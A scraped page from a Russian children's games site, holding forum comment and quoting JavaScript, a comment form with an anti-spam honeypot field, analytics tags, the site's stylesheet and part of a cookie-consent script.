        if (isNaN(messageId) || parseInt(messageId) < 1) {
            if (document.getElementById('sourceTopic')) {
                topic = document.getElementById('sourceTopic').innerHTML;
            }
            form.message.innerHTML = '';
            if (typeof(parentMessageId) == 'undefined') {
                txtEd.editorObj.focus();
            } else {
                replyToMessage(parentMessageId, messageId);
            }
        } else {
            var
                quoteWhole = typeof(quoteSelection) == 'undefined' || !quoteSelection,
                o = document.getElementById('bb' + messageId),
                quotedMessage;

            if (document.getElementById('t' + messageId) != null) {
                topic = document.getElementById('t' + messageId).innerHTML;
            }

            if (quoteWhole) {
                if (o) {
                    quotedMessage = o.innerHTML;
                } else {
                    txtEd.editorObj.focus();
                }
            } else {
                var
                    isIE = navigator.appName.indexOf('Netscape') == -1,
                    oTextArea = document.getElementById(txtEd.editorId),
                    sel = document.selection ? document.selection : window.getSelection(),
                    bInvalidSelection = false,
                    range, selectedString, parentObj;

                if (isIE) {
                    range = sel.createRange();
                    selectedString = range.text;
                } else {
                    range = getRange(sel);
                    selectedString = range;
                }
                quotedMessage = isIE ? o.outerText : o.textContent;
                if (selectedString && typeof(selectedString) != 'undefined' && quotedMessage) {
                    parentObj = range.commonAncestorContainer;
                    if (isIE) {
                        if (quotedMessage.replace(selectedString, '') != quotedMessage) {
                            quotedMessage = selectedString;
                        } else {
                            bInvalidSelection = true;
                        }
                    } else {
                        parentObj = range.commonAncestorContainer;
                        if (hasParent(parentObj, 'bb' + messageId)) {
                            quotedMessage = range;
                        } else {
                            bInvalidSelection = true;
                        }
                    }
                } else {
                    bInvalidSelection = true;
                }
                if (bInvalidSelection) {
                    if (typeof(prevFormDisplay) != 'undefined') {
                        document.getElementById('tr_create_message').style.display = prevFormDisplay;
                    }
                    alert('Пожалуйста, выделите текст из выбранного сообщения');
                    return false;
                }
            }
            if (typeof(form.topic) == 'object') {
                form.topic.value = topic;
            }
            if (quotedMessage) {
                txtEd.insertContent(quotedMessage.toString(), 'quote', quoteWhole, document.getElementById('bba' + messageId).innerHTML);
                if (typeof(parentMessageId) != 'undefined') {
                    replyToMessage(parentMessageId);
                }
                if (!quoteWhole) {
                    txtEd.editorObj.focus();
                }
            }
        }
    }
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        document.getElementById('register_to_add_message').focus();
    }
    return false;
}

function amiroTEditOnSwitchMode(mode)
{
    document.getElementById('amiroTEdPreviewHeader').style.display = (mode == 'preview' ? 'block' : 'none');
}

function editMessage(messageId, subjectId)
{
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        return false;
    }
    var
        form = document.forms[_cms_document_form],
        re = /^\s+(.*)\s+$/g;

    form.id_update.value = messageId;
    document.getElementById('bbFormTitle').innerHTML = 'Редактируемое сообщение';
    if (document.getElementById('tr_create_message') != null) {
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (subjectId != undefined) {
        form.subject.value = document.getElementById(subjectId).innerHTML.replace(re, '$1');
    }
    if (txtEd.currentMode == 'preview') {
        txtEd.previewButtonOnClick();
    }
    txtEd.editorObj.value = '';
    txtEd.insertContent(document.getElementById('bb' + messageId).innerHTML.toString().replace(re, '$1'), undefined, true);
    txtEd.editorObj.focus();
    return false;
}

</script>


    <form action="pages.php" class="new-comment__form"  method="post" name="forum_form" onSubmit="return CheckFields(this);">
<input type="hidden" name="modlink" value="igry-dlja-detej/igry-na-logiku-i-myshlenie/mozaika/traktor" />
<input type="hidden" name="forum_action" value="add" />
<input type="hidden" name="action" value="forum_add" />
<input type="hidden" name="id_update" value="" />
<input type="hidden" name="id_parent" value="100216" />

<div class="new-comment">
    <div class="new-comment__label">Новое сообщение</div>
    <div class="new-comment__author-name">
      <input type="text" placeholder="Имя" class="new-comment__author-name-input" name="author" size="35" value="" />    </div>
<div style="display:none" class="new-comment__answer-for" id="span_answer_for">
    <input type="checkbox" name="realAnswer" id="realAnswer" />
    <label for="realAnswer">Добавить сообщение как ответ для: <b><span id="answer_for"></span>&nbsp;от&nbsp;<span id="answer_for_date"></span></b></lable>
</div>

<script>
    var txtEd = new amiroTEdit('txtEd', new amiDictionary({
    'bold': 'Жирный',
    'strike': 'Зачеркнут',
    'insert_olist': 'Вставить нумерованный список',
    'header': 'H1-H5',
    'italic': 'Курсив',
    'underline': 'Подчеркнут',
    'quote': 'Цитата',
    'align_left': 'Выровнять по левому краю',
    'align_center': 'Выровнять по центру',
    'align_right': 'Выровнять по правому краю',
    'justify': 'Выровнять по левому и правому краю',
    'insert_list': 'Вставить список',
    'insert_link': 'Вставить ссылку',
    'delete_link': 'Убрать ссылку',
    'insert_image': 'Вставить изображение',
    'font': 'Шрифт',
    'size': 'Размер',
    'color': 'Цвет',
    'more': 'еще',
    'insert_code': 'Вставить код',
    'indent': 'Увеличить отступ',
    'outdent': 'Уменьшить отступ',
    'preview': 'Предварительный просмотр',
    'hide_preview': 'Скрыть предпросмотр',
    'update_preview': 'Обновить предпросмотр',
    'warn_message_length': 'Сообщение слишком короткое!',
    'warn_invalid_image_url': 'Неверный URL изображения!',
    'warn_image_url_internal_links_forbidden': 'Ссылки на изображения с этого сайта запрещены!',
    'warn_image_url_external_links_forbidden': 'Ссылки на изображения с других сайтов запрещены!',
    'prompt_enter_list_element': 'Введите элемент списка',
    'prompt_enter_next_list_element': 'Введите элемент списка, пустота для завершения списка',
    'prompt_enter_url': 'Введите URL',
    'prompt_enter_image_url': 'Введите URL изображения',
    'warn_urls_reg_only': 'Использование ссылок для Вас запрещено.'
}));
    txtEd.allowedImages = new Array ();
txtEd.bAllowURLs = false;    txtEd.createEditor(722, 150, 'message', '', false, 'amiroTEdDivPreview');
    txtEd.setUseNoindex(true);
    txtEd.editorModeCode = "document.getElementById('amiroTEdPreviewHeader').style.display = 'none';";
    if (location.toString().indexOf('#forumForm') > -1) {
        savePreviousOnLoadEvent();
        addOnLoadEvent(function(){setTimeout('txtEd.editorObj.focus()',300)});
    }
</script>
<span>

<script type="text/javascript">

var _t_t='en',_t_n='re';_t_n+='u_d';_t_t='id'+'d'+_t_t;_t_n='f'+_t_n;_t_t='h'+_t_t;_t_n='t'+'p_'+_t_n;document.write('<' + 'input type="'+_t_t+'" name="'+_t_n+'" value="" />');


</script>
<textarea name="tp_email" class="inp-h">&nbsp;</textarea>
</span><input type="submit" class="new-comment__send-button" value="Отправить" name="send" />
</div> 
</form>


<script>
var author = amiGetCookie('forum_author');
if (author) {
    document.forms[_cms_document_form].author.value = author;
}
var watcher_email = amiGetCookie('forum_email');
if (typeof(document.forms[_cms_document_form].watch_comments) == 'object' && watcher_email) {
    document.forms[_cms_document_form].watcher_email.value = watcher_email;
    document.forms[_cms_document_form].watch_comments.disabled = false;
}
</script>

  </TD>
</TR>


 



<spec_mark_ name=spec_module_body></spec_mark_>
                    </div>
                                    </div>
            </div>
        </div>
        <div id=lay_f3 class="footer"><div class="footer__wrapper">
<div class="footer__menu">
	<ul class="footer__menu-list">
    	<li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="/">Главная</a></li>
        <li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="feedback">Контакты</a></li>
        <li class="footer__menu-list-item"><a href="private-policy/">Private Policy</a></li>
        <li class="footer__menu-list-item"><a href="cookies">О cookies</a></li>
    </ul>
</div>
<div class="footer__copyright">
© 2025 «Играемся». Все права защищены. Любое копирование запрещено
</div>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HJ5VJ6R8F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HJ5VJ6R8F');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25492370 = new Ya.Metrika({
                    id:25492370,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25492370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
    </div>
<span id="signd7ee61b3"><table align=center id=sign cellspacing=0 cellpadding=0 border=0><tr><td><b><noindex><a rel=nofollow href='http://www.amiro.ru' target=_blank>Работает на: Amiro CMS</a></noindex></b></td></tr></table></span>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609
body_size: 4854
content:
/*
 * Date created: 2026-01-16 16:09:25
 */
/*
 * ATTENTION! This file is automatically created from several CSS files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _mod_files/_css/common.css
 */


/*
 * FILE END: _mod_files/_css/common.css
 */

/*
 * FILE START: _mod_files/_css/ami_custom.css
 */

@font-face {
  font-family: "Roboto";
  src: local("Roboto"),
       local("Roboto-Regular"),
       url("./_mod_files/_fonts/Roboto-Regular.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Regular.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Roboto";
  src: local("Roboto-Bold"),
       url("./_mod_files/_fonts/Roboto-Bold.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Bold.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

* {
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
  font-weight: normal; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, menu, nav, section {
  display: block; }

body, html {
  height: 100%; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }
.sidenav {
  justify-content: center;
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }
  .sidenav__backdrop {
    flex: 1;
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    animation: fade-in 0.5s;
    animation-timing-function: ease-out; }
  .sidenav__container {
    position: fixed;
    overflow-y: auto;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    padding: 24px 36px;
    background-color: #fff;
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.2), 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12);
    animation: slide 0.4s;
    animation-timing-function: ease-out; }

    @media (max-width: 330px) {
      .sidenav__container {
        padding: 24px 37px 24px 24px } }

  .sidenav__header {
    display: flex;
    align-items: center;
    margin-bottom: 8px; }
    .sidenav__header-label {
      flex: 1;
      padding: 8px 0;
      color: #AB47BC; }
      .sidenav__header-label h2 {
        font-size: 20px; }
    .sidenav__header-closed-btn {
      padding: 8px;
      color: #eb6667;
      font-size: 24px;
      margin-left: auto;
      cursor: pointer; }
  .sidenav__list-item {
    padding: 16px 0; }
    .sidenav__list-item a {
      padding: 16px 0;
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
  .sidenav__divider {
    width: 100%;
    height: 1px;
    background-color: #CFD8DC; }

@keyframes fade-in {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes slide {
  from {
    left: -350px; }
  to {
    left: 0; } }
.top-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%; }
.sitemap a {
  font-size: 14px;
  color: #606060; }

@media (max-width: 767px) {
  .hidden-xs {
    display: none; 
  } 
}

@media (min-width: 768px) and (max-width: 1280px) {
  .hidden-s {
    display: none; 
  } 
}

@media (min-width: 1281px) and (max-width: 1599px) {
  .hidden-m {
    display: none; 
  } 
}

@media (min-width: 1600px) {
  .hidden-l {
    display: none; 
  } 
}

[name="tp_email"] {
  display: none; }

#amiroTEdPureDiv {
  display: none; }

#amiBBEditor {
  margin-right: 20px; }

.amiroTEdDiv {
  width: 100% !important; }

.amiroTEdCtrl {
  padding: 8px;
  font-size: 16px; }

.popupContent div {
  background-color: #eb6667;
  padding: 8px 16px;
  color: #fff;
  border-radius: 10px; }

font.status_notice {
  position: absolute;
  right: 0;
  padding: 16px;
  margin-top: 10px;
  background-color: #bbeaff;
  border-radius: 5px; }



  .header {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 1400px;
    height: 200px;
    background-image: url("./_img/header-background.webp");
    background-image: image-set(url("./_img/header-background.png")  1x);
    background-position: 20%;
    background-size: cover; }

    @media (max-width: 668px) {
      .header {
        display: none; } }
@media (max-width: 1280px) {
      .header {
        height: 150px; 
    } 
}
    .header__logo {
      padding: 16px 16px 16px 32px; }
      .header__logo-image {
        width: 246px;
        height: 109px; }
  @media (max-width: 668px) {
        .header__logo {
          height: 100px; } 
      .header__logo-image {
         width: 151px;
        height: 67px; } }

@media (max-width: 1280px) {
	.header__logo {
    	height: 100px; 
	} 
    
    .header__logo-image {
    	width: 151px;
        height: 67px; 
    } 
}

.main-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  background-color: #ff5859; }
  .main-menu__list {
    display: flex;
    flex: 1;
    justify-content: center; }

.main-menu__list-item {
	display: flex;
    align-items: center;
    color: #fff;
    font-size: 18px;
    text-align: center;
    user-select: none;
    
    @media (max-width: 800px) {
		font-size: 17.6px;
    }
}

.main-menu__list-item a {
    padding: 16px 24px;
    vertical-align: middle;
    color: #fff;
    text-decoration: none;
    display: inline-block; 
    
    @media (max-width: 800px) {
		padding: 16px 22px;
    } 
}

      @media (max-width: 668px) {
        .main-menu__list-item a {
          padding: 16px; } }

      .main-menu__list-item:hover {
        background-color: rgba(255, 255, 255, 0.15);
        cursor: pointer; }
      @media (max-width: 768px) {
        .main-menu__list-item--hidden-tablet {
          display: none; } }
      @media (max-width: 668px) {
        .main-menu__list-item--hidden-mobile {
          display: none; } }
    @media (max-width: 320px) {
      .main-menu__list {
        display: none; } }
  .main-menu__hamburger {
    margin: 0 16px 0 8px;
    justify-self: flex-start; }

  @media (max-width: 668px) {
    .main-menu__hamburger {
      margin: 0; } }

  .main-menu .header__logo {
    display: none; }
  @media (max-width: 668px) {
    .main-menu .header__logo {
      display: block;
      margin-left: auto;
      padding: 16px 16px 16px 8px; } }

.hamburger-icon {
  padding: 8px; }

  @media (max-width: 668px) {
    .hamburger-icon {
      padding: 0 0 0 8px; } }

  .hamburger-icon:hover {
    background-color: rgba(255, 255, 255, 0.3);
    cursor: pointer; }
  .hamburger-icon__line {
    width: 24px;
    height: 4px;
    background-color: #fff;
    border-radius: 2px;
    margin: 4px; }

@media (min-width: 1281px) {
    .hamburger-icon {
		display: none; 
    } 
}

.container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100%; }

.footer {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 24px;
    background-color: #e6f1f6; 
    
    @media (max-width: 1280px) {
		padding: 24px 8px;
	}
}

  .footer__wrapper {
    display: flex;
    flex-grow: 0;
    flex-shrink: 1;
    flex-basis: 1400px; }

@media (max-width: 1280px) {
	.footer__wrapper {
    	flex-direction: column;
        padding-left: 0; 
    } 
}

  .footer__menu-list-item {
    display: inline;
    font-size: 16px;
    padding: 8px; }
    .footer__menu-list-item a {
      color: #263238;
      line-height: 24px; }
      .footer__menu-list-item a:hover {
        color: #000; }
    @media (max-width: 768px) {
      .footer__menu-list-item--hidden-tablet {
        display: none; } }
    @media (max-width: 668px) {
      .footer__menu-list-item--hidden-mobile {
        display: none; } }
  .footer__copyright {
    color: #37474F;
    font-size: 14px;
    line-height: 26px;
    padding-left: 24px; }

@media (max-width: 1280px) {
    .footer__copyright {
    	padding-top: 16px;
        padding-left: 0; 
    } 
}

#sign a {
  display: none !important; }

.content {
    display: flex;
    flex-grow: 1;
    width: 100%;
    max-width: 1510px;
    padding: 8px 16px;
    
	@media (max-width: 768px) {
        padding: 8px;  
	}
}

  .content__menu-label, .preview-section__label, .text-section__label, .comments-section__label, .catalog-section__label, .game-section__label {
    padding: 12px 16px;
    margin: 8px 0;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 20px; }
    .content__menu .preview-section__label, .content__menu .text-section__label, .content__menu .comments-section__label, .content__menu .catalog-section__label, .content__menu .game-section__label {
      min-width: 320px; }

.content__menu { 
    width: 370px; 

    @media (max-width: 1240px) {
        width: 290px;  
	}
    
    @media (max-width: 1100px) {
        width: 274px;  
	}
}

  .content__menu-list-item {
    padding: 12px 16px;
    font-size: 18px; }

@media (max-width: 1280px) {
	.content__menu-list-item {
        padding: 12px 0px 12px 0px; 
    } 
}

    .content__menu-list-item a {
      color: #00838F;
      text-decoration: none; }
      .content__menu-list-item a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted #00BCD4; }
  .content__menu-banner.content__banner {
    margin: 32px 0;
    padding: 0 48px 0 0; }

@media (max-width: 1280px) {
    .content__menu {
		display: none; 
    } 
}

  .content__central-part {
    flex: 1; }
    .content__central-part-wrapper {
      display: flex;
      width: 100%; }

@media (min-width: 1281px) {
    .content__central-part {
		padding-left: 16px; 
    } 
}

.content__game {
	display: flex;
    flex-direction: column;
}

.content__banner {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    max-width: 362px;
    width: 100%;
    padding: 8px 0 8px 48px;
    
    @media (max-width: 1240px) {
        max-width: 340px;
    }
    
    @media (max-width: 1140px) {
        max-width: 290px;
    }
    
    @media (max-width: 1060px) {
        max-width: 272px;
    }
}

.content__banner-container {
      margin-bottom: 20px; 
    width: 100%;
}

    .content__banner-label {
      width: 100%;
      padding: 8px;
      color: #fff;
      background-color: #cfd8dc;
      font-size: 18px;
      text-align: center; }


    @media (max-width: 768px) {
      .content__banner {
        display: none; } }

.right-banner-wrapper {
    
    @media (max-width: 1240px) {
        max-width: 300px; 
    }
    
    @media (max-width: 1140px) {
        max-width: 240px; 
    }
    
    @media (max-width: 860px) {
        max-width: 200px; 
    }
}

    @media (max-width: 1240px) {
      .left-banner-wrapper {
        max-width: 240px; } 
}

.game-banner-wrapper {
	@media (max-width: 1240px) {
    	max-width: 350px;
    }
}

    .content__banner.content__menu-banner { align-items: flex-start; }


.content__banner-row {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.content__menu .content__banner {
	max-width: 350px;
}

.preview-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
   width: 100%; 
}
  .preview-section__label {
    background-color: #8BC34A; }

.preview-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; 
}

.preview-section__preview-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    padding: 4px; 
}

@media (max-width: 1219px), (min-width: 1281px) {
	.main-page-previews .preview-section__preview-container:nth-last-child(-n+2) {
		display: none;
	}
}

@media (max-width: 878px) {
	.game-page-preview:last-child {
		display: none;
	}
}

@media (max-width: 655px) {
	.game-page-preview:last-child {
		display: flex;
	}
}



    .preview-section__preview-container img:hover {
      opacity: .8; }
  .preview-section__preview-link {
    color: #0277BD;
    text-decoration: none;
    font-size: 18px; }
    .preview-section__preview-link:hover {
      color: #039BE5; }
  .preview-section__preview-label {
    padding: 8px 0;
    text-align: center;
    line-height: 20px;
    max-width: 200px; }
  .preview-section__preview-image img {
	width: 200px;
    height: 150px; }

	script + .content__banner-container .banner-placeholder div > div {
    margin-top: 90px !important; }

	.banner-placeholder.video640 > div:not(:empty) {
	margin-top: 50px; }

.preview-pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  margin-bottom: 8px; }
  .preview-pagination a {
    text-decoration: none; }
  .preview-pagination__button {
    padding: 8px 16px;
    margin: 8px;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 16px;
    font-weight: bold; }
    .preview-pagination__button:hover {
      opacity: 0.8; }
    .preview-pagination__button--selected {
      background-color: #FFA726; }

.text-section {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }

@media (max-width: 1280px) {
    .text-section--game .text-section__content:not(.text-section__content--expanded) {
      max-height: 110px;
      overflow: hidden; 
    } 
}

  .text-section--margin-bottom {
    margin-bottom: 24px; }
  .text-section__show-all {
    display: none; }

@media (max-width: 1280px) {
	.text-section__show-all {
		display: block;
        position: absolute;
        bottom: -3px;
        right: 0;
        padding: 4px 16px 4px 36px;
        background: radial-gradient(ellipse at center, white 0%, white 44%, rgba(255, 255, 255, 0) 100%); 
    }
	
    .text-section__show-all span {
		color: #4DD0E1;
		font-weight: bold; 
    }
	
    .text-section__show-all span:hover {
		cursor: pointer;
		border-bottom: 1px dotted #4DD0E1; 
    } 
}

  .text-section__label, .comments-section__label {
    background-color: #ffa726; }

.text-section__content {
    width: 100%;
    font-size: 16px;
    line-height: 25px;
    padding: 8px 16px;
    
    @media (max-width: 1219px) {
		padding: 8px;
	}
}

    .text-section__content p {
      padding: 4px 0;
      text-indent: 40px; }

.catalog-section, .game-section {
  position: relative;
  display: flex;
  flex: 1;
  flex-direction: column;
  align-items: flex-start;
  margin-bottom: 24px; }
  .catalog-section__label, .game-section__label {
    background-color: #8BC34A; }
    .catalog-section__label-wrapper {
      display: flex;
      align-items: center; }
  .catalog-section__all-games {
    padding: 0 16px; }
    .catalog-section__all-games a {
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
      .catalog-section__all-games a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted; }
  .catalog-section__quick-categories {
    margin: 16px;
    display: flex;
    flex-wrap: wrap; }
    .catalog-section__quick-categories-item {
      border: 3px solid #fff;
      border-radius: 16px;
      background: linear-gradient(to bottom, #ffd8d8, #fe6c8b);
      margin: 0 8px 8px 0;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.06), 0 2px 4px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item:hover {
        background: linear-gradient(to bottom, #ffdfdf, #fb7c97);
        box-shadow: 0 3px 6px rgba(0, 0, 0, 0.06), 0 3px 6px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item a {
        display: block;
        padding: 12px 16px;
        color: #fff;
        text-decoration: none;
        font-size: 18px; }
        .catalog-section__quick-categories-item a:visited {
          color: #fff; }
  .catalog-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; }

.catalog-section__banner-below {
	align-self: center;
    margin: 50px 0;
}

.catalog-item {
  padding: 8px;
  width: 100%; }
  .catalog-item__label {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
    font-size: 18px;
    font-weight: bold; }
    .catalog-item__label-link {
      display: inline;
      padding: 8px; }
    .catalog-item__label a {
      color: #FF6F00;
      text-decoration: none; }
	.cat_small_picture {
		width: 32px;
    	height: 32px;
	}
  .catalog-item__description {
    font-size: 16px;
    line-height: 25px; }

.game-section {
  width: 100%; }
  .game-section__label a {
    color: #fff;
    text-decoration: none; }
    .game-section__label a h1 {
      border-bottom: 1px dotted; }

.game-label {
  padding: 8px 16px;
  color: #FF6F00;
  font-size: 22px;
  margin-bottom: 8px; }

.game-content {
    position: relative;
    align-self: center;
    max-width: 1100px;
    width: 100%;
    margin-bottom: 16px; 
}

  .game-content__arrow {
    margin: 8px;
    padding: 5px 16px 8px 16px;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    background-color: #4DD0E1;
    border-radius: 4px; }
    .game-content__arrow:hover {
      opacity: 0.8; }
    .game-content__arrow-container {
      display: flex;
      align-items: center;
      float: left;
      position: absolute;
      top: 50%;
      transform: translateY(-50%); }
      .game-content__arrow-container a {
        text-decoration: none; }

.game-content__canvas {
    display: flex;
    justify-content: center;
    max-width: 960px;
    width: calc(100% - 120px);
    background-color: #ffffff;
    transform: translateX(65px);
    
    @media (max-width: 1518px) {
		 transform: translateX(60px);
	}
    
    @media (max-width: 1280px) {
		 transform: translateX(70px);
	}
    
    @media (max-width: 1140px) {
		 transform: translateX(60px);
	}
}

.comments-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }
  .comments-section__container {
    margin: 8px; }
  .comments-section__comment-container {
    margin: 8px 0; }

.comment {
  width: 100%;
  border-bottom: 1px solid #CFD8DC; }
  .comment__header {
    display: flex;
    align-items: center; }
    .comment__header-name {
      color: #00838F;
      font-size: 18px; }
    .comment__header-answer {
      padding: 8px;
      margin-left: 16px;
      color: #fff;
      background-color: #4DD0E1;
      font-size: 16px;
      border-radius: 4px; }
      .comment__header-answer:hover {
        opacity: 0.8; }
      .comment__header-answer-link {
        text-decoration: none; }
  .comment__body {
    padding: 8px 0;
    font-size: 16px;
    line-height: 25px; }

.new-comment {
  display: flex;
  flex-direction: column;
  margin: 16px 0;
  width: 100%; }
  .new-comment__label {
    margin-bottom: 16px;
    font-size: 18px;
    color: #FF6F00; }
  .new-comment__form {
    width: 100%; }
  .new-comment__author-name {
    margin-bottom: 16px; }
    .new-comment__author-name-input {
      padding: 8px;
      font-size: 16px; }

    @media (max-width: 370px) {
      .new-comment__author-name-input {
        max-width: 270px; } }

  .new-comment__country-select {
    margin-bottom: 16px; }
    .new-comment__country-select select {
      font-size: 16px;
      padding: 8px; }
  .new-comment__textarea {
    width: 100%;
    padding: 8px;
    margin-bottom: 16px;
    resize: none;
    font-size: 16px; }
  .new-comment__send-button {
    align-self: center;
    padding: 8px 16px;
    margin: 16px;
    color: #fff;
    background-color: #AB47BC;
    font-size: 18px;
    border-radius: 4px;
    border-color: transparent; }
    .new-comment__send-button:hover {
      cursor: pointer;
      opacity: 0.8; }
  .new-comment__answer-for {
    margin-bottom: 10px; }

#arrow-left {
  left: 0; }

#arrow-right {
  right: 0; }

.social-buttons {
  display: flex;
  justify-content: center;
  padding: 8px;
  width: 100%; }

.above-game {
    align-self: center;
	max-width: 728px;
    
    @media (max-width: 1140px) {
		max-width: 620px; 
	}
}

.below-game {
	max-width: 800px;
    
    @media (max-width: 1280px) {
		max-width: 728px;
	}
}




#cookie-info-banner {
	position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #ffffff;
    color: #333333;
    padding: 15px 20px;
    text-align: center;
    z-index: 1000;
    box-sizing: border-box;
    border-top: 1px solid #dddddd;
    box-shadow: 0 -2px 5px rgba(0,0,0,0.05);
    display: none;
    align-items: center;
    justify-content: center;
    gap: 30px;
    flex-wrap: wrap;
    
    @media (max-width: 768px) {
		flex-direction: column;
        gap: 14px;
	}
}

#cookie-info-banner.banner-visible {
    display: flex;
}

#cookie-info-banner .cookie-banner-text {
    text-align: center;
    line-height: 1.4;
}

#cookie-info-banner .cookie-banner-text a.cookie-link {
    color: #4e4e4f;
    text-decoration: underline;
    margin: 0 2px;
}

#cookie-info-banner .cookie-banner-text a.cookie-link:hover {
    color: #0056b3;
}

#cookie-info-banner button#cookie-info-accept {
    padding: 10px 28px;
    background-color: #ADD8E6;
    color: #212529;
    border: 1px solid #9AC0CD;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 400;
    white-space: nowrap;
    flex-shrink: 0;
    font-size: 14px;
}

#cookie-info-banner button#cookie-info-accept:hover {
    background-color: #9AC0CD;
    border-color: #8AADBA;
}

/*
 * FILE END: _mod_files/_css/ami_custom.css
 */

/*
 * FILE START: _mod_files/_css/home.css
 */


/*
 * FILE END: _mod_files/_css/home.css
 */


--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/cookie-consent.js
body_size: 521
content:
document.addEventListener('DOMContentLoaded', function () {
    const bannerDismissedKey = 'cookieBanner_igraemsa';
    const bannerId = 'cookie-info-banner';
    const acceptButtonId = 'cookie-info-accept';
    const visibleClassName = 'banner-visible';
    const cookiePolicyURL = '/cookies';

    if (localStorage.getItem(bannerDismissedKey) === 'true') {
        return;
    }

    if (document.getElementById(bannerId)) {
        return;
    }

    const bannerDiv = document.createElement('div');
    bannerDiv.id = bannerId;

    const textContainer = document.createElement('div');
    textContainer.className = 'cookie-banner-text';

    const textPart1 = document.createTextNode('Мы используем cookie (');

    const cookieLink = document.createElement('a');
    cookieLink.href = cookiePolicyURL;
    cookieLink.textContent = 'подробнее';
    cookieLink.className = 'cookie-link';

    const textPart2 = document.createTextNode(') для правильной работы этого сайта.');

    textContainer.appendChild(textPart1);
    textContainer.appendChild(cookieLink);
    textContainer.appendChild(textPart2);

    const acceptButton = document.createElement('button');
    acceptButton.id = acceptButtonId;
